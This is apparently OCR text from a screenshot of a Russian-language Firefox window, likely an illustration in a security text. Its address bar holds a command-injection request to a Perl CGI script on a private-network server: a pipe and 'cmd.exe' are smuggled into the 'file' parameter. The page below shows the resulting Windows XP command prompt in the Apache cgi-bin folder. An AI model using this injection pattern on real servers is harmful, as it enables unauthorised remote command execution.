 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://10.20.2.3/cgi-bin/21.pl?file=|%20cmd.exe%20http/1.1 G Google
Настройка ссылок Бесплатная почта H... Windows Windows Media
Відправити SMS ... Rambler: информ... http://1...ttp/1.1 W Редагування Чис... ebY eBay - New & use...
Microsoft Windows XP [Версия 5.1.2600] (C) Корпорация Майкрософт, 1985-2001. c:\apache\cgi-bin> ::
c:\apache\cgi-bin>
Готово